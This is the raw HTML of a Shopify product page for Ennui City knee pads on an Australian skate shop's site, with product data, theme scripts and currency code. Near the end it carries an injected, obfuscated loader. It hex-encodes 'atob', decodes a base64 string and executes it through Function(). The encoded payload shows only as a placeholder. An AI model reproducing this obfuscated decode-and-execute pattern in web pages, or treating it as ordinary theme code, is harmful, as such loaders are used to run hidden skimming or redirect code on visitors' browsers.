Medium&quot;],&quot;price&quot;:11900,&quot;weight&quot;:250,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:8,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;PS920022S\/M&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:22357250670726,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:709,&quot;width&quot;:709,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832&quot;],&quot;featured_image&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832&quot;,&quot;options&quot;:[&quot;Size&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:22357250670726,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:709,&quot;width&quot;:709,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:709,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832&quot;,&quot;width&quot;:709}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003ch6\u003e\u003cbr\u003e\u003c\/h6\u003e\n\u003cp\u003e\u003cspan\u003eRecommended for: Skateboarding, Bike, Long boarding, Inline Skating, Speed Skating, Roller Derby, Roller Skating, Street boarding, Scooter, Off-Road Skating.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003ePRODUCT DESCRIPTION\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eProtective cap: made out of polypropylene\u003c\/li\u003e\n\u003cli\u003eMaterial: lycra and abrasion resistant material\u003c\/li\u003e\n\u003cli\u003ePadding:High density EVA foam\u003c\/li\u003e\n\u003cli\u003eSpecial feature: open back design\u003c\/li\u003e\n\u003cli\u003eSafety rating: A+++ confirms the great protective functions\u003c\/li\u003e\n\u003c\/ul\u003e&quot;}">
  <div class="w3-product-options" data-product-id="6722193031302" data-tags="BLACKFRIDAY10, Brand: ENUII, Ennui, FLASHSALE10, KNEE PADS, Protective, Size: Adult, Syncio"></div>
  
  <div class="what-is-it">
    
    <label>Size:</label><span class="it-is">Small | Medium</span>
    
  </div>
  <div class="product-variants"></div><!-- product variants -->  
  <input  type="hidden" id="" name="id" data-sku="" value="39739490173062" />    
  

    
  <div id="product-add">
    
    <label for="quantity">Quantity</label> 
    <input min="1" type="number" id="quantity" name="quantity" value="1" />
    
    <input type="button" name="button" class="add purchase button" id="AddToCart" value="Add to Cart" />    
  </div>
  
  <ul id="popups">
    
  </ul>
  
  <p class="add-to-cart-msg"></p>
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
  
  <div class="clear"></div>
</form>



<div style="display:none;" id="ProductJson">
  {"id":6722193031302,"title":"Ennui City Knee Gasket","handle":"ennui-city-knee-gasket","description":"\u003ch6\u003e\u003cbr\u003e\u003c\/h6\u003e\n\u003cp\u003e\u003cspan\u003eRecommended for: Skateboarding, Bike, Long boarding, Inline Skating, Speed Skating, Roller Derby, Roller Skating, Street boarding, Scooter, Off-Road Skating.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003ePRODUCT DESCRIPTION\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eProtective cap: made out of polypropylene\u003c\/li\u003e\n\u003cli\u003eMaterial: lycra and abrasion resistant material\u003c\/li\u003e\n\u003cli\u003ePadding:High density EVA foam\u003c\/li\u003e\n\u003cli\u003eSpecial feature: open back design\u003c\/li\u003e\n\u003cli\u003eSafety rating: A+++ confirms the great protective functions\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-04-13T13:26:16+09:30","created_at":"2022-04-13T13:26:16+09:30","vendor":"Ennui","type":"KNEE PADS","tags":["BLACKFRIDAY10","Brand: ENUII","Ennui","FLASHSALE10","KNEE PADS","Protective","Size: Adult","Syncio"],"price":11900,"price_min":11900,"price_max":11900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39739490173062,"title":"Small | Medium","option1":"Small | Medium","option2":null,"option3":null,"sku":"PS920022S\/M","requires_shipping":true,"taxable":true,"featured_image":{"id":29840965238918,"product_id":6722193031302,"position":1,"created_at":"2022-04-13T13:26:16+09:30","updated_at":"2025-03-24T11:43:52+10:30","alt":null,"width":709,"height":709,"src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832","variant_ids":[39739490173062]},"available":true,"name":"Ennui City Knee Gasket - Small | Medium","public_title":"Small | Medium","options":["Small | Medium"],"price":11900,"weight":250,"compare_at_price":null,"inventory_quantity":8,"inventory_management":"shopify","inventory_policy":"deny","barcode":"PS920022S\/M","featured_media":{"alt":null,"id":22357250670726,"position":1,"preview_image":{"aspect_ratio":1.0,"height":709,"width":709,"src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832","options":["Size"],"media":[{"alt":null,"id":22357250670726,"position":1,"preview_image":{"aspect_ratio":1.0,"height":709,"width":709,"src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832"},"aspect_ratio":1.0,"height":709,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832","width":709}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch6\u003e\u003cbr\u003e\u003c\/h6\u003e\n\u003cp\u003e\u003cspan\u003eRecommended for: Skateboarding, Bike, Long boarding, Inline Skating, Speed Skating, Roller Derby, Roller Skating, Street boarding, Scooter, Off-Road Skating.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003ePRODUCT DESCRIPTION\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eProtective cap: made out of polypropylene\u003c\/li\u003e\n\u003cli\u003eMaterial: lycra and abrasion resistant material\u003c\/li\u003e\n\u003cli\u003ePadding:High density EVA foam\u003c\/li\u003e\n\u003cli\u003eSpecial feature: open back design\u003c\/li\u003e\n\u003cli\u003eSafety rating: A+++ confirms the great protective functions\u003c\/li\u003e\n\u003c\/ul\u003e"}
</div>

<script>
  
  // Dynamically hide the unavailable variants.
  $(document).on('ready', function(){
    
    var productData = {"id":6722193031302,"title":"Ennui City Knee Gasket","handle":"ennui-city-knee-gasket","description":"\u003ch6\u003e\u003cbr\u003e\u003c\/h6\u003e\n\u003cp\u003e\u003cspan\u003eRecommended for: Skateboarding, Bike, Long boarding, Inline Skating, Speed Skating, Roller Derby, Roller Skating, Street boarding, Scooter, Off-Road Skating.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003ePRODUCT DESCRIPTION\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eProtective cap: made out of polypropylene\u003c\/li\u003e\n\u003cli\u003eMaterial: lycra and abrasion resistant material\u003c\/li\u003e\n\u003cli\u003ePadding:High density EVA foam\u003c\/li\u003e\n\u003cli\u003eSpecial feature: open back design\u003c\/li\u003e\n\u003cli\u003eSafety rating: A+++ confirms the great protective functions\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-04-13T13:26:16+09:30","created_at":"2022-04-13T13:26:16+09:30","vendor":"Ennui","type":"KNEE PADS","tags":["BLACKFRIDAY10","Brand: ENUII","Ennui","FLASHSALE10","KNEE PADS","Protective","Size: Adult","Syncio"],"price":11900,"price_min":11900,"price_max":11900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39739490173062,"title":"Small | Medium","option1":"Small | Medium","option2":null,"option3":null,"sku":"PS920022S\/M","requires_shipping":true,"taxable":true,"featured_image":{"id":29840965238918,"product_id":6722193031302,"position":1,"created_at":"2022-04-13T13:26:16+09:30","updated_at":"2025-03-24T11:43:52+10:30","alt":null,"width":709,"height":709,"src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832","variant_ids":[39739490173062]},"available":true,"name":"Ennui City Knee Gasket - Small | Medium","public_title":"Small | Medium","options":["Small | Medium"],"price":11900,"weight":250,"compare_at_price":null,"inventory_quantity":8,"inventory_management":"shopify","inventory_policy":"deny","barcode":"PS920022S\/M","featured_media":{"alt":null,"id":22357250670726,"position":1,"preview_image":{"aspect_ratio":1.0,"height":709,"width":709,"src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832","options":["Size"],"media":[{"alt":null,"id":22357250670726,"position":1,"preview_image":{"aspect_ratio":1.0,"height":709,"width":709,"src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832"},"aspect_ratio":1.0,"height":709,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832","width":709}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch6\u003e\u003cbr\u003e\u003c\/h6\u003e\n\u003cp\u003e\u003cspan\u003eRecommended for: Skateboarding, Bike, Long boarding, Inline Skating, Speed Skating, Roller Derby, Roller Skating, Street boarding, Scooter, Off-Road Skating.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003ePRODUCT DESCRIPTION\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eProtective cap: made out of polypropylene\u003c\/li\u003e\n\u003cli\u003eMaterial: lycra and abrasion resistant material\u003c\/li\u003e\n\u003cli\u003ePadding:High density EVA foam\u003c\/li\u003e\n\u003cli\u003eSpecial feature: open back design\u003c\/li\u003e\n\u003cli\u003eSafety rating: A+++ confirms the great protective functions\u003c\/li\u003e\n\u003c\/ul\u003e"};
    
	var variants = productData.variants;
    if(variants.length > 1){
      var varientField = $('.single-option-selector');

      for(var v = 0; v < variants.length; v++){
        if(!variants[v].available){
          var val = v + 1;
          varientField.find('option:nth-child('+val+')').addClass("jac-hidden");
        }
      }

      // If currently selected variant is unavailable, reselect variant.
      if(!variants[varientField.prop('selectedIndex')].available){
        varientField.val(varientField.find('option:not("jac-hidden")').val());
      }
  }
  });
</script>

        <div id="mf_container"></div>
		
        
        <ul style='display:none' id="popups">
          
          
          
<!--            -->
        </ul>
        <div id="pop-one" class="product-page-popup" style="display: none"></div>
        <div id="pop-two" class="product-page-popup" style="display: none"></div>
        <div id="pop-three" class="product-page-popup" style="display: none"></div>
        <div id="pop-four" class="product-page-popup" style="display: none">
          <div id="evm-form"></div>
			<script src="https://cdn.shopify.com/s/files/1/2458/4047/t/4/assets/embed.js" data-shop-id="da-klinic-online.myshopify.com" data-form-id="1375" type="text/javascript"></script>
            <script>
                var i = 0;
                $("#jac-price-match-form").click(function() {
                  if (i == 0){
                          $( "<p>Please fill in the above information for the product for us to price match. Our customer service team will verify the price match and send a link for payment within 24 hours. Click here for full Price Match terms and conditions.</p>\
                    <p>The price match must be for an identical, in stock item and includes\
                    competitor delivery fees. The competitor must be an Australian Retailer\
                    and does not include Ebay Auctions.</p>" ).insertAfter( "#sjfb-fields textarea" );
                  }
                  i++;
                });
            </script>
		</div>
        
      </div>

      <div class="rte">
      <h6><br></h6>
<p><span>Recommended for: Skateboarding, Bike, Long boarding, Inline Skating, Speed Skating, Roller Derby, Roller Skating, Street boarding, Scooter, Off-Road Skating.</span></p>
<h2>PRODUCT DESCRIPTION</h2>
<ul>
<li>Protective cap: made out of polypropylene</li>
<li>Material: lycra and abrasion resistant material</li>
<li>Padding:High density EVA foam</li>
<li>Special feature: open back design</li>
<li>Safety rating: A+++ confirms the great protective functions</li>
</ul>
      </div>
      
      <div class="desc">
        <div class="share-icons">
  <span class="share-text">SHARE:</span>
  <a href="//www.facebook.com/sharer.php?u=https://daklinic.com/products/ennui-city-knee-gasket" class="facebook" target="_blank"><i class="fa fa-facebook fa-2x"></i></a>
  <a href="//twitter.com/home?status=https://daklinic.com/products/ennui-city-knee-gasket via @https://twitter.com/daklinic" title="Share on Twitter" target="_blank" class="twitter"><i class="fa fa-twitter fa-2x"></i></a>
  
  <a target="blank" href="//pinterest.com/pin/create/button/?url=https://daklinic.com/products/ennui-city-knee-gasket&amp;media=http://daklinic.com/cdn/shop/products/920022_1024x1024.jpg?v=1742778832" title="Pin This Product" class="pintrest"><i class="fa fa-pinterest fa-2x"></i></a>
  
  
  
</div>
      </div>
    </div>

    
  </div>
  <div class="clear"></div>
  
  <div id="related" class="bottom-related">
    <!-- Solution brought to you by Caroline Schnapp -->
<!-- See this: http://wiki.shopify.com/Related_Products -->








<h4 style="text-align: center;"><a href="/collections/ennui">More in this Collection</a></h4>
<ul class="related-products desktop-12">
  
  
  
  
  <li class="desktop-3 tablet-fourth mobile-half">
    <div class="image">
      <a href="/collections/ennui/products/ennui-city-brace-iii-wrist-guard" title="Ennui City Brace III Wrist Guard">
        <img src="//daklinic.com/cdn/shop/products/ennui-city-brace-ii-wristguard-864555fecf253070f974c09040bb86d6_large.jpg?v=1742785465" alt="" />
      </a>
    </div>
  </li>
  
  
  
  
  
  <li class="desktop-3 tablet-fourth mobile-half">
    <div class="image">
      <a href="/collections/ennui/products/ennui-carrera-glove" title="Ennui Carrera Glove">
        <img src="//daklinic.com/cdn/shop/products/920001_large.jpg?v=1742789519" alt="" />
      </a>
    </div>
  </li>
  
  
  
  
  
  <li class="desktop-3 tablet-fourth mobile-half">
    <div class="image">
      <a href="/collections/ennui/products/ennui-blvd-glove" title="Ennui BLVD Glove">
        <img src="//daklinic.com/cdn/shop/products/920015_ennui_blvd_2013_mg_1034_800800_z1_grande_clipped_rev_1_1_large.png?v=1742788492" alt="" />
      </a>
    </div>
  </li>
  
  
  
  
  
  <li class="desktop-3 tablet-fourth mobile-half">
    <div class="image">
      <a href="/collections/ennui/products/ennui-allround-wrist-brace" title="Ennui Allround Wrist Brace">
        <img src="//daklinic.com/cdn/shop/products/enjuidk1_large.jpg?v=1742785517" alt="" />
      </a>
    </div>
  </li>
  
  
  
  
  
  
  
</ul>


  </div>	
  <div class="clear"></div>
  

  <div id="looked-at" class="desktop-12 mobile-hide">
    <div id="recently-viewed-products" class="collection clearfix" style="display:none">
  <h4>You also Viewed</h4>
</div>


<script id="recently-viewed-product-template"  type="text/x-jquery-tmpl">
<div id="product-${handle}" class="desktop-2 tablet-1 mobile-half">
  <div class="image">
    <a href="${url}" class="cy">
      <img src="${Shopify.resizeImage(featured_image, "medium")}" />
  </a>
  </div>
  </div>
</script>


<script type="text/javascript" charset="utf-8">
  //<![CDATA[

  // Including jQuery conditionnally.
  if (typeof jQuery === 'undefined') {
    document.write("\u003cscript src=\"\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/1\/jquery.min.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e");
    document.write('<script type="text/javascript">jQuery.noConflict();<\/script>');
  }

  // Including api.jquery.js conditionnally.
  if (typeof Shopify.resizeImage === 'undefined') {
    document.write("\u003cscript src=\"\/\/daklinic.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/api.jquery-7ab1a3a4.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e");
  }

  //]]>
</script>

<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//daklinic.com/cdn/shop/t/4/assets/jquery.products.min.js?v=69449650225931047071540639479" type="text/javascript"></script>

<script type="text/javascript" charset="utf-8">
  //<![CDATA[

  Shopify.Products.showRecentlyViewed( { howManyToShow:6 } );

  //]]>
</script>

<style>

  /* Some styles to get you started */

  .collection {
    clear: both;
    padding-top: 20px;
  }

  .collection .product {
    float: left;
    text-align: center;
    margin-bottom: 0;
    padding: 0;
    position: relative; /* used to display absolutely positioned sale tag */
    overflow: hidden;
  }

  .collection .product.last {
    margin-right: 0;
  }

  .collection .product .image {
    border: 1px solid #e5e5e5;
    margin-bottom: 10px;
    overflow: hidden;
  }

  .collection .product .cy {
    display: block;
    margin: 0 auto;
  }

  .collection .product .image img {
  }

  .collection .product .title {
    display: block;
    line-height: 16px;
    font-size: 12px;
    font-weight: 700;
  }

  .collection .product .price {
    display: block;
    line-height: 16px;
    font-size: 11px;
    font-weight: normal;
  }

  /* new clearfix */
  .clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
  }
  * html .clearfix             { zoom: 1; } /* IE6 */
  *:first-child+html .clearfix { zoom: 1; } /* IE7 */

</style>
  </div>
</div>

<script>
  document.title = "Ennui City Knee Gasket";
</script>


<style>
  

    
  
  
  .add { margin-left: 20px; }
  
</style>


</div>
  <script text="text/javascript">
    var _learnq = _learnq || [];

    var item = {
      Name: "Ennui City Knee Gasket",
      ProductID: 6722193031302,
      Categories: ["Ennui","INLINE SKATES PROTECTIVE GEAR","KNEE PADS","Latest Products","PROTECTIVE GEAR","ROLLER SKATING PROTECTIVE GEAR","Sale Products","SCOOTERS PROTECTIVE GEAR","SKATEBOARDING PROTECTIVE GEAR"],
      ImageURL: "https://daklinic.com/cdn/shop/products/920022_grande.jpg?v=1742778832",
      URL: "https://daklinic.com/products/ennui-city-knee-gasket",
      Brand: "Ennui",
      Price: "$119.00",
      CompareAtPrice: "$0.00"
    };

    _learnq.push(['track', 'Viewed Product', item]);
    _learnq.push(['trackViewedItem', {
      Title: item.Name,
      ItemId: item.ProductID,
      Categories: item.Categories,
      ImageUrl: item.ImageURL,
      Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Price: item.Price,
        CompareAtPrice: item.CompareAtPrice
      }
    }]);
  </script>  
      </div>
      
    </div>  <!-- close the page-wrap class -->
    <div id="shopify-section-footer" class="shopify-section">   
  <div id="newsletter">
    <div class="row">
     <div class="jac-footer-red-logo-div">
       <a href="/">
          <img style="width:268px;padding:15px 15px 15px 10px;" src="//cdn.shopify.com/s/files/1/2458/4047/files/logo-red.png?621155154099442044" alt="logo-red">        
       </a>
     </div>
     <div class="jac-footer-newsletter-title">
       <div>
         <span style="font-size:23px;letter-spacing:0px;text-shadow:.5px 0px 0px black;">DA KLINIC NEWSLETTER SIGNUP</span>
         <br>
         <span style="font-size:15px;color:#666666">FOR LATEST RELEASES, EXCLUSIVES & DISCOUNTS</span>
       </div>
     </div>
     <div class="jac-newsletter-wrapper"> 
       
		<div class="klaviyo-form-MFkazk"></div>
    </div> 

    </div>
  </div>  
  

<footer class="hideThis" style="min-height:350px;">
  <div class="row">
          
       
    
    <div class="desktop-3 tablet-3 mobile-3">
      <div class="section-title">          
        <h4>CUSTOMER SERVICE</h4>
      </div>
      <ul >
        
        <li><a href="/pages/contact-information" title="">CONTACT US</a></li>
        
        <li><a href="/pages/returns" title="">RETURNS</a></li>
        
        <li><a href="/pages/brands" title="">BRANDS</a></li>
        
      </ul>
    </div>
     
       
    
    <div class="desktop-3 tablet-3 mobile-3">
      <div class="section-title">          
        <h4>MY ACCOUNT</h4>
      </div>
      <ul >
        
        <li><a href="http://da-klinic-online.myshopify.com/account" title="">MY ACCOUNT</a></li>
        
        <li><a href="http://da-klinic-online.myshopify.com/account" title="">ORDER HISTORY</a></li>
        
        <li><a href="#swym-wishlist" title="">WISHLIST</a></li>
        
      </ul>
    </div>
     
       
    
    <div class="desktop-3 tablet-3 mobile-3">
      <div class="section-title">          
        <h4>INFORMATION</h4>
      </div>
      <ul >
        
        <li><a href="/pages/about-us" title="">ABOUT US</a></li>
        
        <li><a href="/pages/deliveries" title="">SHIPPING</a></li>
        
        <li><a href="/pages/privacy" title="">PRIVACY POLICY</a></li>
        
        <li><a href="/pages/general-information" title="">GENERAL INFORMATION</a></li>
        
      </ul>
    </div>
     
       
    
    <div class="desktop-3 tablet-3 mobile-3">
      <div class="section-title">
        <h4>CONTACT US</h4>
      </div>
      <p>SPECIALISING IN PRODUCTS LIKE ROLLERSKATES, SKATEBOARDS, SCOOTERS, INLINE SKATES, AUSTRALIAN HIP HOP, GUYS &amp; GIRLS CLOTHING, SHOES, HEELYS, CD&#x27;S &amp; RECORDS AND SO MUCH MORE. WE TRULY ARE THE ONE STOP SHOP. </p><p></p><p><strong>SHOP P017 UPPER GROUND </strong></p><p><strong>THE MYER CENTRE</strong></p><p><strong>RUNDLE MALL</strong></p><p><strong> ADELAIDE, SA 5000</strong></p><p></p><p><strong>PHONE: (08) 8212 0028</strong></p>
    </div>
     
         
  </div>
  
  <style>
    
    .jac-footer-red-logo-div{float:left;height:110px;text-align:left;}
    .jac-footer-newsletter-title{vertical-align:middle;display:inline-block;line-height:18px;font-weight:1000;}
    .jac-newsletter-wrapper{height:100%;}
    .jac-subscribe-button{font-weight:bold!important;font-size:14px;color:#cc0000}
    
    #newsletter{    
      background-image:url(//cdn.shopify.com/s/files/1/2458/4047/files/footer-background.png?14454534142579161023);
    }
    #social-icons{display:none;}
    
    footer h4{
      border-top:1px solid #666666;
      padding-top:15px;
      padding-bottom:15px;
    }
    
    footer ul{
      color:red;
      margin-left:16px;
      font-weight:bold;
      font-size:12px;
      line-height:3em;
    }
    
    
    
    @media screen and (min-width: 1680px){
      .jac-newsletter-wrapper{width: 45%;}
      .jac-newsletter-email{width:72%!important;}
    }
    @media screen and (min-width: 980px) and (max-width: 1680px){
      .jac-newsletter-wrapper{width: 42%;} 
      .jac-newsletter-email{width:65%!important;}
    }
    @media screen and (max-width: 1220px){
      .jac-footer-red-logo-div{display:none;}
      .jac-newsletter-wrapper{width:50%;}
    }
    
    @media screen and (max-width: 980px){
/*       #newsletter{display:none;} */
      footer ul{list-style:none;}
      #newsletter{
        background-size: 180% 100%;
      }
      .jac-footer-newsletter-title{width:100%;text-align:center;}
      .jac-newsletter-wrapper{width:100%!important;}
    }
    @media screen and (min-width: 980px){
      footer ul{list-style:square;}
      #newsletter{
        background-size: 100% 100%;
        line-height:110px;
        max-height:110px;        
      }
      .jac-newsletter-wrapper{display:inline-block;vertical-align: middle;}
      .jac-subscribe-button{margin-left:4%;width:130px;}
    }
    
    .jac-insta-trim{height:250px!important;overflow:hidden;}
  </style>
  
  
  <div class="clear"></div>
  <div style="padding-top:45px;" class="sub-footer row">
    <div style="color:#737373;font-weight:bold;" class="desktop-6 tablet-3 mobile-3 left-side">
      &copy; COPYRIGHT 2025 DA KLINIC | ALL RIGHTS RESERVED 
<!--       <a href="/" title="">Da Klinic Online | Skate Specialists</a> | -->
<!--       <a href="//www.weareunderground.com/" target="_blank" title="Shopify themes">Shopify Theme</a> by Underground
      <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a> -->
    </div>
    <div class="desktop-6 tablet-3 mobile-3 right-side">
      <a href="https://www.facebook.com/DaKlinicShop/" target="_blank"><i class="fa fa-facebook" style="color:#cc0000;font-size:22px;"></i></a>
      <a href="https://twitter.com/daklinic" target="_blank"><i class="fa fa-twitter" style="color:#cc0000;font-size:25px;padding-left:10px;"></i></a>
      <a href="//instagram.com/daklinic" target="_blank"><i class="fa fa-instagram" style="color:#cc0000;font-size:22px;padding-left:10px;"></i></a>
      <a href="https://www.youtube.com/user/DAKLINIC" target="_blank"><i class="fa fa-youtube" style="color:#cc0000;font-size:22px;padding-left:10px;"></i></a>
<!--       
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/american_express-1efdc6a3.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/apple_pay-1721ebad.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/master-54b5a7ce.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/paypal-a7c68b85.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/shopify_pay-925ab76d.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/unionpay-38c64159.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/visa-65d650f7.svg" />
         -->
    </div>  
  </div>
</footer>
  
<script>
  
  // Recognize the active header link
  $(document).ready(function(){
   
    setTimeout(function() { 
      
      // The site uses relative paths for hrefs
      var currentLocation = window.location.pathname;
      
      if(currentLocation != "/" && currentLocation != "/collections") { // Exclude the home page and collections page
        
        // Prepare the string if necessary
        if(currentLocation.match(/\//g).length == 3){ // Current page is filtering by multiple collections/tags/brands
          
          // Strip off brand tags, where brand is denoted by a collection + individual tag.
          var brandIndex = currentLocation.indexOf('+');
          if(brandIndex != -1) {
            currentLocation = currentLocation.substring(0, brandIndex);
          }
          
          // Uppercase the final portion of the link
          var lastSlash = currentLocation.lastIndexOf('/');
          var finalPortion = currentLocation.substring(lastSlash).toUpperCase();
          currentLocation = currentLocation.substring(0, lastSlash) + finalPortion; // Replace the last portion with uppercase
         
          // If no menu found for the current URL, it is likely a brand which cant be found in the header menu so strip off the collection and try again
          if(!$('.jac-header-menu-item [href^="'+ currentLocation +'"]').length){
           	 currentLocation = currentLocation.substring(0, currentLocation.lastIndexOf('/'));
          }
        }                

        var currentMenuItem = $('.jac-header-menu-item [href^="'+ currentLocation +'"]'); 

        // Find the parent and add identifying class
        var currentParent = currentMenuItem.closest('.jac-header-menu-item')
        currentParent.addClass('da-active');
        
      } else if(currentLocation == "/collections") { // Brand Menu reuses the /collections page where /collections is present in all URLs.
        $('[data-title="BRANDS"]').addClass('da-active');
      }
    }, 1000);
  	
    // Hide thirdy party popup until ready to prevent styling idiosyncrasies
    setTimeout(function() { 
      	$('#jac-price-match-form').css("display", "block");
    }, 2500);
  });
  
  $( '.instagram-image' ).ready(function() {
    $(".instagram-user-feed").css('display', 'none');
        setTimeout(function(){
            $(".all-fifth").addClass('jac-insta-trim');
            $(".instagram-user-feed").css('display', 'block');  
     }, 800);
  });
</script>

</div>
<script>let _0x85eb59 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x85eb59))();</script>

</div>
  </div> <!-- close the shifter-page class -->

  
  
  
  
  <a href="#" class="scrollup"><i class="icon-chevron-up icon-2x"></i></a>

  <!-- Begin Recently Viewed Products -->
  <script type="text/javascript" charset="utf-8">
    //<![CDATA[
    // Including api.jquery.js conditionnally.
    if (typeof Shopify.resizeImage === 'undefined') {
      document.write("\u003cscript src=\"\/\/daklinic.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/api.jquery-7ab1a3a4.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e");
    }
    //]]>
  </script>
  <script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/jquery.products.min.js?v=69449650225931047071540639479" type="text/javascript"></script>

  
  <script type="text/javascript" charset="utf-8">
    //<![CDATA[
    Shopify.Products.recordRecentlyViewed();
    //]]>
    $('input, textarea').placeholder();
  </script>
    
  

  

<script src="//daklinic.com/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
<script src="//daklinic.com/cdn/shop/t/4/assets/jquery.currencies.min.js?v=30321906837909522691540639479" type="text/javascript"></script>

<script>

Currency.format = 'money_with_currency_format';

var shopCurrency = 'AUD';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.moneyFormats[shopCurrency].money_with_currency_format = "${{amount}} AUD";
Currency.moneyFormats[shopCurrency].money_format = "${{amount}}";
  
/* Default currency */
var defaultCurrency = 'AUD';
  
/* Cookie currency */
var cookieCurrency = Currency.cookie.read();

/* Fix for customer account pages */
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

/* Saving the current price */
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-AUD', jQuery(this).html());
});

// If there's no cookie.
if (cookieCurrency == null) {
  if (shopCurrency !== defaultCurrency) {
    Currency.convertAll(shopCurrency, defaultCurrency);
  }
  else {
    Currency.currentCurrency = defaultCurrency;
  }
}
// If the cookie value does not correspond to any value in the currency dropdown.
else if (jQuery('[name=currencies]').size() && jQuery('[name=currencies] option[value=' + cookieCurrency + ']').size() === 0) {
  Currency.currentCurrency = shopCurrency;
  Currency.cookie.write(shopCurrency);
}
else if (cookieCurrency === shopCurrency) {
  Currency.currentCurrency = shopCurrency;
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
}

jQuery('[name=currencies]').val(Currency.currentCurrency).change(function() {
  var newCurrency = jQuery(this).val();
  Currency.convertAll(Currency.currentCurrency, newCurrency);
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

$('body').on('ajaxCart.afterCartLoad', function(cart) {
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);  
});

